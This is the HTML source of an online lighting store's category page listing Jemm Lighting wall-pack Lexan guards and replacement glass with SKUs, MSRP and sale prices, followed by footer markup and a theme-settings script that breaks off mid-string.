                    <h4 class="card-text brand " data-test-info-type="brandName"><a class="brand-link" href="/brands/jemm-lighting">Jemm Lighting</a></h4>
                       <span class="brand-sku-divider">|</span>
                  <h4 class="card-text sku ">
                    <a class="sku-link" href="https://www.laststoplighting.com/lexan-guard-for-w2/" >
                      <span class="sku-label">sku:</span>
                      <span class="sku-value" data-product-sku>W2LEXAN</span>
                    </a>
                  </h4>
                </div>
                <h4 class="listItem-title">
                    <a href="https://www.laststoplighting.com/lexan-guard-for-w2/" >Lexan Guard for W2</a>
                </h4>
            </div>
            <div class="listItem-actions">
                        <div class="listItem-price">
      <div class="msrp-sale-regular-price-section withoutTax">
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span class="price-label">MSRP:</span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $67.21
            </span>
        </div>
        </div>
        <div class="price-section price-section--withoutTax current-price regular-price">
            <span class="price-label" >
                
            </span>

              <span class="price-label price-now-label" style="display: none;">
                Now:
              </span>

            <span data-product-price-without-tax class="price price--withoutTax">$61.34</span>
            

</div>
                            <a href="https://www.laststoplighting.com/cart.php?action=add&amp;product_id=39707"  class="button button--primary">Add to Cart</a>
                <label class="button button--small card-figcaption-button compare" for="compare-39707">
                  <span class="custom-checkbox"><input type="checkbox" name="products[]" value="39707" id="compare-39707" data-compare-id="39707"></span>
                  <span class="compare-text">Compare</span>
                </label>
            </div>
        </div>
        <div class="clear"></div>
    </div>
</article>
    </li>
    <li class="product">
          <article class="listItem  compare-enabled   price-visibility sale-label-active brand-sku-active brand-active  brand-sku-active sku-active  brand-sku-separate-lines   msrp-visible   before-sale-price-hidden   card-title-three-lines      withoutTax">
    <figure class="listItem-figure">
        <a class="image-link" href="https://www.laststoplighting.com/lexan-guard-for-w30-and-w40-cut-off-wall-pack/" >
             <img class="listItem-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-lvv3p/stencil/ad3a9b30-5202-013e-63eb-3a818b499938/e/63f963b0-5216-013e-cf18-2a0cfa622bb2/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-lvv3p/images/stencil/500x659/products/39711/32274/yhst-11222589839138_2267_227443399__52326__29724.1381007891.jpg?c=2" alt="Lexan Guard for W30 and W40 Cut-off Wall Pack" title="Lexan Guard for W30 and W40 Cut-off Wall Pack">
            </a>
                <div class="listItem-figureBody">
                    <a href="#"  class="button button--small listItem-button quickview" data-product-id="39711">Quick view</a>
                </div>

    </figure>
    <div class="listItem-body">
        <div class="listItem-content">
            <div class="listItem-details">
                <div class="card-sku-brand-section  separate-lines   ">
                    <h4 class="card-text brand " data-test-info-type="brandName"><a class="brand-link" href="/brands/jemm-lighting">Jemm Lighting</a></h4>
                       <span class="brand-sku-divider">|</span>
                  <h4 class="card-text sku ">
                    <a class="sku-link" href="https://www.laststoplighting.com/lexan-guard-for-w30-and-w40-cut-off-wall-pack/" >
                      <span class="sku-label">sku:</span>
                      <span class="sku-value" data-product-sku>W30LEXAN</span>
                    </a>
                  </h4>
                </div>
                <h4 class="listItem-title">
                    <a href="https://www.laststoplighting.com/lexan-guard-for-w30-and-w40-cut-off-wall-pack/" >Lexan Guard for W30 and W40 Cut-off Wall Pack</a>
                </h4>
                    <p>Lexan Guard for Jemm Lighting Series W30 and W40 Cut-off Wall Packs.</p>
            </div>
            <div class="listItem-actions">
                        <div class="listItem-price">
      <div class="msrp-sale-regular-price-section withoutTax">
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span class="price-label">MSRP:</span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $85.80
            </span>
        </div>
        </div>
        <div class="price-section price-section--withoutTax current-price regular-price">
            <span class="price-label" >
                
            </span>

              <span class="price-label price-now-label" style="display: none;">
                Now:
              </span>

            <span data-product-price-without-tax class="price price--withoutTax">$78.31</span>
            

</div>
                            <a href="https://www.laststoplighting.com/cart.php?action=add&amp;product_id=39711"  class="button button--primary">Add to Cart</a>
                <label class="button button--small card-figcaption-button compare" for="compare-39711">
                  <span class="custom-checkbox"><input type="checkbox" name="products[]" value="39711" id="compare-39711" data-compare-id="39711"></span>
                  <span class="compare-text">Compare</span>
                </label>
            </div>
        </div>
        <div class="clear"></div>
    </div>
</article>
    </li>
    <li class="product">
          <article class="listItem  compare-enabled   price-visibility sale-label-active brand-sku-active brand-active  brand-sku-active sku-active  brand-sku-separate-lines   msrp-visible   before-sale-price-hidden   card-title-three-lines      withoutTax">
    <figure class="listItem-figure">
        <a class="image-link" href="https://www.laststoplighting.com/w3-and-w4-series-wall-pack-lexan-guard/" >
             <img class="listItem-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-lvv3p/stencil/ad3a9b30-5202-013e-63eb-3a818b499938/e/63f963b0-5216-013e-cf18-2a0cfa622bb2/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-lvv3p/images/stencil/500x659/products/39717/32280/yhst-11222589839138_2267_231285502__69579__56165.1381007896.jpg?c=2" alt="W3 and W4 Series Wall Pack Lexan Guard" title="W3 and W4 Series Wall Pack Lexan Guard">
            </a>
                <div class="listItem-figureBody">
                    <a href="#"  class="button button--small listItem-button quickview" data-product-id="39717">Quick view</a>
                </div>

    </figure>
    <div class="listItem-body">
        <div class="listItem-content">
            <div class="listItem-details">
                <div class="card-sku-brand-section  separate-lines   ">
                    <h4 class="card-text brand " data-test-info-type="brandName"><a class="brand-link" href="/brands/jemm-lighting">Jemm Lighting</a></h4>
                       <span class="brand-sku-divider">|</span>
                  <h4 class="card-text sku ">
                    <a class="sku-link" href="https://www.laststoplighting.com/w3-and-w4-series-wall-pack-lexan-guard/" >
                      <span class="sku-label">sku:</span>
                      <span class="sku-value" data-product-sku>W4LEXAN</span>
                    </a>
                  </h4>
                </div>
                <h4 class="listItem-title">
                    <a href="https://www.laststoplighting.com/w3-and-w4-series-wall-pack-lexan-guard/" >W3 and W4 Series Wall Pack Lexan Guard</a>
                </h4>
            </div>
            <div class="listItem-actions">
                        <div class="listItem-price">
      <div class="msrp-sale-regular-price-section withoutTax">
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span class="price-label">MSRP:</span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $85.80
            </span>
        </div>
        </div>
        <div class="price-section price-section--withoutTax current-price regular-price">
            <span class="price-label" >
                
            </span>

              <span class="price-label price-now-label" style="display: none;">
                Now:
              </span>

            <span data-product-price-without-tax class="price price--withoutTax">$78.31</span>
            

</div>
                            <a href="https://www.laststoplighting.com/cart.php?action=add&amp;product_id=39717"  class="button button--primary">Add to Cart</a>
                <label class="button button--small card-figcaption-button compare" for="compare-39717">
                  <span class="custom-checkbox"><input type="checkbox" name="products[]" value="39717" id="compare-39717" data-compare-id="39717"></span>
                  <span class="compare-text">Compare</span>
                </label>
            </div>
        </div>
        <div class="clear"></div>
    </div>
</article>
    </li>
    <li class="product">
          <article class="listItem  compare-enabled   price-visibility sale-label-active brand-sku-active brand-active  brand-sku-active sku-active  brand-sku-separate-lines   msrp-visible   before-sale-price-hidden   card-title-three-lines      withoutTax">
    <figure class="listItem-figure">
        <a class="image-link" href="https://www.laststoplighting.com/glass-only-for-w2/" >
             <img class="listItem-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-lvv3p/stencil/ad3a9b30-5202-013e-63eb-3a818b499938/e/63f963b0-5216-013e-cf18-2a0cfa622bb2/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-lvv3p/images/stencil/500x659/products/39719/32282/yhst-11222589839138_2267_14051766__74908__15956.1381007897.jpg?c=2" alt="Glass Only for W2" title="Glass Only for W2">
            </a>
                <div class="listItem-figureBody">
                    <a href="#"  class="button button--small listItem-button quickview" data-product-id="39719">Quick view</a>
                </div>

    </figure>
    <div class="listItem-body">
        <div class="listItem-content">
            <div class="listItem-details">
                <div class="card-sku-brand-section  separate-lines   ">
                    <h4 class="card-text brand " data-test-info-type="brandName"><a class="brand-link" href="/brands/jemm-lighting">Jemm Lighting</a></h4>
                       <span class="brand-sku-divider">|</span>
                  <h4 class="card-text sku ">
                    <a class="sku-link" href="https://www.laststoplighting.com/glass-only-for-w2/" >
                      <span class="sku-label">sku:</span>
                      <span class="sku-value" data-product-sku>W2GLASS</span>
                    </a>
                  </h4>
                </div>
                <h4 class="listItem-title">
                    <a href="https://www.laststoplighting.com/glass-only-for-w2/" >Glass Only for W2</a>
                </h4>
            </div>
            <div class="listItem-actions">
                        <div class="listItem-price">
      <div class="msrp-sale-regular-price-section withoutTax">
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span class="price-label">MSRP:</span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $85.80
            </span>
        </div>
        </div>
        <div class="price-section price-section--withoutTax current-price regular-price">
            <span class="price-label" >
                
            </span>

              <span class="price-label price-now-label" style="display: none;">
                Now:
              </span>

            <span data-product-price-without-tax class="price price--withoutTax">$78.31</span>
            

</div>
                            <a href="https://www.laststoplighting.com/cart.php?action=add&amp;product_id=39719"  class="button button--primary">Add to Cart</a>
                <label class="button button--small card-figcaption-button compare" for="compare-39719">
                  <span class="custom-checkbox"><input type="checkbox" name="products[]" value="39719" id="compare-39719" data-compare-id="39719"></span>
                  <span class="compare-text">Compare</span>
                </label>
            </div>
        </div>
        <div class="clear"></div>
    </div>
</article>
    </li>
    <li class="product">
          <article class="listItem  compare-enabled   price-visibility sale-label-active brand-sku-active brand-active  brand-sku-active sku-active  brand-sku-separate-lines   msrp-visible   before-sale-price-hidden   card-title-three-lines      withoutTax">
    <figure class="listItem-figure">
        <a class="image-link" href="https://www.laststoplighting.com/w3-series-wall-pack-replacement-glass/" >
             <img class="listItem-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-lvv3p/stencil/ad3a9b30-5202-013e-63eb-3a818b499938/e/63f963b0-5216-013e-cf18-2a0cfa622bb2/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-lvv3p/images/stencil/500x659/products/39715/32278/yhst-11222589839138_2267_230806853__06051__20069.1381007894.jpg?c=2" alt="W3 and W4 Series Wall Pack Replacement Glass" title="W3 and W4 Series Wall Pack Replacement Glass">
            </a>
                <div class="listItem-figureBody">
                    <a href="#"  class="button button--small listItem-button quickview" data-product-id="39715">Quick view</a>
                </div>

    </figure>
    <div class="listItem-body">
        <div class="listItem-content">
            <div class="listItem-details">
                <div class="card-sku-brand-section  separate-lines   ">
                    <h4 class="card-text brand " data-test-info-type="brandName"><a class="brand-link" href="/brands/jemm-lighting">Jemm Lighting</a></h4>
                       <span class="brand-sku-divider">|</span>
                  <h4 class="card-text sku ">
                    <a class="sku-link" href="https://www.laststoplighting.com/w3-series-wall-pack-replacement-glass/" >
                      <span class="sku-label">sku:</span>
                      <span class="sku-value" data-product-sku>W4GLASS</span>
                    </a>
                  </h4>
                </div>
                <h4 class="listItem-title">
                    <a href="https://www.laststoplighting.com/w3-series-wall-pack-replacement-glass/" >W3 Series Wall Pack Replacement Glass</a>
                </h4>
                    <p>Rplacement glass for W3 Jemm Lighting wall pack only. Not returnable.</p>
            </div>
            <div class="listItem-actions">
                        <div class="listItem-price">
      <div class="msrp-sale-regular-price-section withoutTax">
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span class="price-label">MSRP:</span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $96.20
            </span>
        </div>
        </div>
        <div class="price-section price-section--withoutTax current-price regular-price">
            <span class="price-label" >
                
            </span>

              <span class="price-label price-now-label" style="display: none;">
                Now:
              </span>

            <span data-product-price-without-tax class="price price--withoutTax">$87.80</span>
            

</div>
                            <a href="https://www.laststoplighting.com/cart.php?action=add&amp;product_id=39715"  class="button button--primary">Add to Cart</a>
                <label class="button button--small card-figcaption-button compare" for="compare-39715">
                  <span class="custom-checkbox"><input type="checkbox" name="products[]" value="39715" id="compare-39715" data-compare-id="39715"></span>
                  <span class="compare-text">Compare</span>
                </label>
            </div>
        </div>
        <div class="clear"></div>
    </div>
</article>
    </li>
</ul>
    <div class="clear"></div>
  </form>


<div class="pagination top">
    <ul class="pagination-list">


    </ul>
</div>

<div class="pagination bottom">
    <ul class="pagination-list">

    </ul>
</div>
        </main>

        <div class="compare">
            <a class="navUser-action navUser-item--compare" href="/compare" data-compare-nav>Compare Selected</a>
        </div>

        <div data-content-region="category_below_content--global"></div>
        <div data-content-region="category_below_content"></div>

        <div class="clear"></div>
         <div data-content-region="category_below_bottom_banner--global"></div> 
         <div data-content-region="category_below_bottom_banner"></div>
    </div>
</div>

    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-animate-error-icon"><span class="swal2-x-mark swal2-animate-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
    <div class="clear"></div>
</div>
        <div data-content-region="footer_above_full_width--global"><div data-layout-id="0b560703-0bb3-4261-83b8-abb195857ef7"><div data-sub-layout-container="b292cbdb-e06e-4597-afc6-0bf45d635caf" data-layout-name="Layout">
  <style data-container-styling="b292cbdb-e06e-4597-afc6-0bf45d635caf">
    [data-sub-layout-container="b292cbdb-e06e-4597-afc6-0bf45d635caf"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="b292cbdb-e06e-4597-afc6-0bf45d635caf"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="2d4d63c1-6dda-4014-b004-4467cf3a9f28">
    <style data-column-styling="2d4d63c1-6dda-4014-b004-4467cf3a9f28">
      [data-sub-layout="2d4d63c1-6dda-4014-b004-4467cf3a9f28"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="2d4d63c1-6dda-4014-b004-4467cf3a9f28"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="2d4d63c1-6dda-4014-b004-4467cf3a9f28"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
  </div>
</div></div></div>
<footer class="footer" role="contentinfo">
    <div class="container">
        <section class="footer-info">
         <article class="footer-info-col footer-info-col--small" data-section-type="storeInfo">
                <h5 class="footer-info-heading">Contact Us</h5>
                <div class="regular">
                    <address>Last Stop Lighting<br>
6 Brevoort Dr 2D<br>
Pomona NY 10970<br>
United States of America</address>
                </div>

								<div class="global-region container-width"> <!-- can be used for SSL Certificate Seal -->
									<div data-content-region="footer_below_contact--global"><div data-layout-id="594d851e-0da7-483f-8ebc-c6294fc90794"><div data-sub-layout-container="f5d652b2-a4fc-42bd-a9f4-8eac957b9816" data-layout-name="Layout">
  <style data-container-styling="f5d652b2-a4fc-42bd-a9f4-8eac957b9816">
    [data-sub-layout-container="f5d652b2-a4fc-42bd-a9f4-8eac957b9816"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="f5d652b2-a4fc-42bd-a9f4-8eac957b9816"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="24578f2f-ecc9-4bb7-a48c-cf6679d8b214">
    <style data-column-styling="24578f2f-ecc9-4bb7-a48c-cf6679d8b214">
      [data-sub-layout="24578f2f-ecc9-4bb7-a48c-cf6679d8b214"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="24578f2f-ecc9-4bb7-a48c-cf6679d8b214"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="24578f2f-ecc9-4bb7-a48c-cf6679d8b214"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
  </div>
</div></div></div>
								</div>
        </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                <h5 class="footer-info-heading">Accounts & Orders</h5>
                <div class="regular">
                <ul class="footer-info-list">
                            <li><a class="navUser-action" href="/login.php">Login</a>
                                <span class="navUser-or">or</span> <a class="navUser-action" href="/login.php?action=create_account">Sign Up</a></li>

                </ul>
                </div>

								<div class="global-region container-width"> <!-- can be used for SSL Certificate Seal -->
									<div data-content-region="footer_below_account--global"></div>
								</div>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="footer-categories">
                <h5 class="footer-info-heading">Quick Links</h5>
                <div class="regular">
                <ul class="footer-info-list">
                    <li>
                        <a href="https://www.laststoplighting.com/info.html">About Us</a>
                    </li>
                    <li>
                        <a href="https://www.laststoplighting.com/contact-us/">Contact Us</a>
                    </li>
                    <li>
                        <a href="https://www.laststoplighting.com/contractor-quote/">Contractor Quote</a>
                    </li>
                    <li>
                        <a href="https://www.laststoplighting.com/privacypolicy.html">Privacy Policy</a>
                    </li>
                    <li>
                        <a href="https://www.laststoplighting.com/reviews/">Reviews</a>
                    </li>
                    <li>
                        <a href="https://www.laststoplighting.com/shipping-and-returns/">Shipping and Returns</a>
                    </li>
                </ul>
                </div>

								<div class="global-region container-width">
									<div data-content-region="footer_below_quick_links--global"></div> <!-- can be used for SSL Certificate Seal -->
								</div>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="footer-categories">


                <div class="social-media">
                        <h5 class="footer-info-heading">Connect with Us:</h5>
    <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                    <a class="icon icon--facebook" href="https://www.facebook.com/LastStopLighting" target="_blank">
                        <svg><use xlink:href="#icon-facebook" /></svg>
                    </a>
            </li>
            <li class="socialLinks-item">
                    <a class="icon icon--twitter" href="https://twitter.com/laststop2008" target="_blank">
                        <svg><use xlink:href="#icon-twitter" /></svg>
                    </a>
            </li>
            <li class="socialLinks-item">
                    <a class="icon icon--pinterest" href="https://www.pinterest.com/LastStopLight" target="_blank">
                        <svg><use xlink:href="#icon-pinterest" /></svg>
                    </a>
            </li>
    </ul>
                </div>

							 <div class="global-region container-width"> 	<!-- can be used for SSL Certificate Seal -->
									<div data-content-region="footer_below_social_links--global"></div>
							 </div>
            </article>
            <div class="clear"></div>

            <div class="footer-payment-icons">
        <svg class="footer-payment-icon amex"><use xlink:href="#icon-logo-american-express"></use></svg>
        <svg class="footer-payment-icon discover"><use xlink:href="#icon-logo-discover"></use></svg>
        <svg class="footer-payment-icon mastercard"><use xlink:href="#icon-logo-mastercard"></use></svg>
        <svg class="footer-payment-icon paypal"><use xlink:href="#icon-logo-paypal"></use></svg>
        <svg class="footer-payment-icon visa"><use xlink:href="#icon-logo-visa"></use></svg>
    <div class="clear"></div>
</div>

<div class="global-region container-width right-of-payment-icons"> <!-- can be used for SSL Certificate Seal -->
  <div data-content-region="footer_right_of_payment_icons--global"></div>
</div>

						<div class="global-region container-width below-payment-icons"> <!-- can be used for SSL Certificate Seal -->
						  <div data-content-region="footer_below_payment_icons--global"></div>
						</div>

        </section>

        <div class="clear"></div>
    </div>

		<div class="global-region screen-width above-footer-creditsBar">
			<div class="global-region body-width">
				<div data-content-region="footer_above_credits_bar--global"></div> <!-- can be used for SSL Certificate Seal -->
			</div>
	</div>

    <div class="footer-bottom">
        <div class="content copyright">
					<ul class="site-info">
											<li class="copyright"><span class="current-year">&copy; <span id="copyright_year"></span> LastStopLighting.com</span></li>


										<span class="separator"> | </span>


								<li class="sitemap"><a href="/sitemap.php">Sitemap</a></li>


						<div class="clear"></div>
						</ul>
        </div>
    </div>

		<div class="global-region screen-width below-footer-creditsBar">
			<div class="global-region body-width">
				<div data-content-region="footer_below_credits_bar--global"></div> <!-- can be used for SSL Certificate Seal -->
			</div>
		</div>

    <div id="topcontrol" class="backtoTop" title="Scroll Back to Top">
          <svg class="icon back-to-top-icon" title="submit" alt="submit"><use xlink:href="#icon-caret-square-up"></use></svg>
      </div>
    </footer>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-lvv3p/stencil/ad3a9b30-5202-013e-63eb-3a818b499938/e/63f963b0-5216-013e-cf18-2a0cfa622bb2/dist/";</script>
        <script src="https://cdn11.bigcommerce.com/s-lvv3p/stencil/ad3a9b30-5202-013e-63eb-3a818b499938/e/63f963b0-5216-013e-cf18-2a0cfa622bb2/dist/theme-bundle.main.js"></script>

        <script>
            // Exported in app.js
            window.stencilBootstrap("category", "{\"categoryProductsPerPage\":52,\"themeSettings\":{\"newsletter-button-bgColor\":\"#d42020\",\"tpmn-crtcl\":\"#ffffff\",\"card-small-font-color\":\"#2D2D2D\",\"homepage_new_products_column_count\":4,\"card--alternate-color--hover\":\"#ffffff\",\"fontSize-root\":14,\"show_accept_amex\":true,\"containerHeader-fontSize\":15,\"homepage_top_products_count\":8,\"paymentbuttons-paypal-size\":\"small\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#860109\",\"mainNav-fontFamily\":\"Google_Roboto+Condensed_700\",\"brandpage_products_per_page\":52,\"color-secondaryDarker\":\"#545454\",\"navUser-color\":\"#4f4f4f\",\"color-textBase--active\":\"#d42020\",\"social_icon_placement_bottom\":\"bottom_none\",\"msrp-before-sale-pricing-separate-lines\":false,\"mnnav-fntclr\":\"#ffffff\",\"brands_visibility_mobile_menu\":true,\"blog-btn-bghovercolor\":\"#d42020\",\"sideNav-bgColor\":\"#ffffff\",\"button--primary-borderColor\":\"#630106\",\"fontSize-h4\":20,\"checkRadio-borderColor\":\"#dfdfdf\",\"color-primaryDarker\":\"#d42020\",\"show_powered_by\":false,\"banner-borderColor\":\"#8b8b8b\",\"tpmn-fncl\":\"#FFFFFF\",\"banner-bgColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"190x250\",\"optimizedCheckout-logo-position\":\"left\",\"color-textLink--hover\":\"#d42020\",\"pdp-sale-price-label\":\"Now:\",\"featured_banner_link_1\":\"\",\"mainNav-align\":\"left\",\"sdnav-acthvcolor\":\"#d42020\",\"cnpg-fly\":\"Google_Roboto_300\",\"productpage_reviews_count\":9,\"optimizedCheckout-headingPrimary-font\":\"Google_Roboto+Condensed_400\",\"logo_size\":\"250x100\",\"quickcart-btn-bgcl\":\"#d42020\",\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#f5f5f5\",\"mainSubNav-fontSize\":13,\"footer-fontColor\":\"#ffffff\",\"featured_banner_name_3\":\"\",\"footer-backgroundColor\":\"#393939\",\"navPages-color\":\"#ffffff\",\"feed_presence\":\"instafeed_site_wide\",\"cmpbtn-bghovercolor\":\"#860109\",\"show_accept_paypal\":true,\"currentPrice-fontSize\":16,\"paymentbuttons-paypal-label\":\"checkout\",\"tpmn-bgcl\":\"#393939\",\"logo-font\":\"Google_Roboto+Condensed_700\",\"quickcart-btnhvr-textcl\":\"#ffffff\",\"content_page_layout\":\"with-sidenav\",\"paymentbuttons-paypal-shape\":\"pill\",\"optimizedCheckout-discountBanner-textColor\":\"#545454\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"pdp-retail-price-label\":\"MSRP:\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Roboto+Condensed_700\",\"show-vhfilter\":false,\"pdp-addbutton-bordercolor\":\"#860109\",\"carousel-dot-color\":\"#ffffff\",\"button--disabled-backgroundColor\":\"#dadada\",\"slideButton-hover-bgColor\":\"#860109\",\"footerCopyrightBar-borderColor\":\"#545454\",\"non-sale-price-color\":\"#545454\",\"featured_banner_image_3\":\"\",\"footer-fontHoverColor\":\"#d42020\",\"sub-fnfm\":\"Google_Roboto+Condensed_700\",\"pdp-addbutton-textcolor\":\"#ffffff\",\"contentPageTitle-fontSize\":28,\"tpmn-crbgcl\":\"#860109\",\"cmpbtn-fontfamily\":\"Google_Roboto+Condensed_700\",\"external_link3\":false,\"newsletterPopup-button-fontColor\":\"#ffffff\",\"blockquote-cite-font-color\":\"#a5a5a5\",\"featured_products_in_carousels\":true,\"categorypage_products_per_page\":52,\"container-fill-base\":\"#8b8b8b\",\"pdp-infoname-fontfamily\":\"Google_Roboto+Condensed_700\",\"homepage_featured_products_column_count\":4,\"button--default-color\":\"#454545\",\"featured_sidenav_banner_name\":\"\",\"color-textLink--active\":\"#d42020\",\"color-textHeading\":\"#545454\",\"sdnv-brclr\":\"#cac9c9\",\"show_accept_discover\":true,\"paymentbuttons-paypal-layout\":\"horizontal\",\"cnpg-fy\":\"Google_Roboto_700\",\"blog-btn-bgcolor\":\"#cac9c9\",\"pace-progress-backgroundColor\":\"#dedede\",\"featured_banner_columns\":3,\"pdp-title-textcolor\":\"#545454\",\"mblheader-bgcolor\":\"#eaeaea\",\"spinner-borderColor-dark\":\"#393939\",\"footerCopyrightBar-bgColor\":\"#8b8b8b\",\"input-font-color\":\"#545454\",\"carousel-title-color\":\"#ffffff\",\"mainNav-bgColor\":\"#393939\",\"homepage_show_carousel_arrows\":true,\"pdp-price-textcolor\":\"#545454\",\"carousel-arrow-bgColor\":\"#393939\",\"restrict_to_login\":false,\"mainSubNav-fontHoverColor\":\"#d42020\",\"saleFlag-fontFamily\":\"Google_Roboto+Condensed_700\",\"select-bg-color\":\"#ffffff\",\"optchkt-active-bgcolor\":\"#e5e5e5\",\"cardText-fontFamily\":\"Google_Roboto_700\",\"quickView-button-textColor\":\"#ffffff\",\"show_accept_mastercard\":true,\"bottom_pagination_visibility\":true,\"enable_instagram_feed\":false,\"optimizedCheckout-link-font\":\"Google_Roboto+Condensed_400\",\"cmpbtn-textcolor\":\"#545454\",\"quickView-buttonHover-textColor\":\"#ffffff\",\"cardTitle-fontSize\":14,\"blogpage_blog_posts_count\":12,\"sticky_topMenu\":true,\"card--alternate-borderColor\":\"#ffffff\",\"homepage_new_products_count\":8,\"quickcart-btnhvr-bgcl\":\"#860109\",\"show_before_sale_price_label\":true,\"sdnv-scrcolor\":\"#cac9c9\",\"category_brand_search_column_count\":4,\"color-primaryDark\":\"#8b8b8b\",\"banner-fontSize\":18,\"body-font\":\"Google_Roboto_400\",\"optimizedCheckout-step-textColor\":\"#545454\",\"newsletter-bgColor\":\"#cac9c9\",\"product_page_layout\":\"with-sidenav\",\"button--disabled-color\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"#540005\",\"navPages-subMenu-backgroundColor\":\"#f2f2f2\",\"color-grey\":\"#393939\",\"top_pagination_visibility\":false,\"button--primary-backgroundColor\":\"#d42020\",\"checkRadio-color\":\"#545454\",\"optimizedCheckout-link-color\":\"#d42020\",\"icon-color-hover\":\"#d42020\",\"optimizedCheckout-headingSecondary-font\":\"Google_Roboto+Condensed_400\",\"headings-font\":\"Google_Roboto_300\",\"pdp-shareicon-color\":\"#545454\",\"pdp-addbutton-bghovercolor\":\"#860109\",\"tpmn-fnclh\":\"#d42020\",\"tpmn-crbrhv\":\"#540005\",\"optimizedCheckout-formField-borderColor\":\"#8b8b8b\",\"footerHeaders-font\":\"Google_Roboto+Condensed_700\",\"card-figcaption-btncolor\":\"#393939\",\"button--default-borderColor\":\"#dfdfdf\",\"current-price-on-two-lines\":false,\"label-backgroundColor\":\"#bfbfbf\",\"button--primary-backgroundColorHover\":\"#860109\",\"sidesub-brcolor\":\"#d42020\",\"pdp-non-sale-price-label\":\"Was:\",\"label-color\":\"#ffffff\",\"optimizedCheckout-headingSecondary-color\":\"#545454\",\"product-thmbnail-crsl\":true,\"homepage_productGrid_column_count\":4,\"menu-social-hovercolor\":\"#d42020\",\"pdppage-tabcontenttitle-textcolor\":\"#545454\",\"select-arrow-color\":\"#828282\",\"mblmenu-active-bgcolor\":\"#ffffff\",\"additional_payment_options_visibility\":\"visible\",\"default_drop_down_icon\":\"/assets/img/drop-down-icon.png\",\"cardfigpaction-btnhover-bordercolor\":\"#860109\",\"optimizedCheckout-logo-size\":\"250x100\",\"footer_blog_posts_count\":4,\"blog-inc-cl\":\"#545454\",\"card-title-color\":\"#545454\",\"pagination_fontColor\":\"#545454\",\"pdp-addbutton-borderhovercolor\":\"#540005\",\"button--disabled-borderColor\":\"#cac9c9\",\"top-banner-cnt2\":\"Welcome to the #2 Online Parts 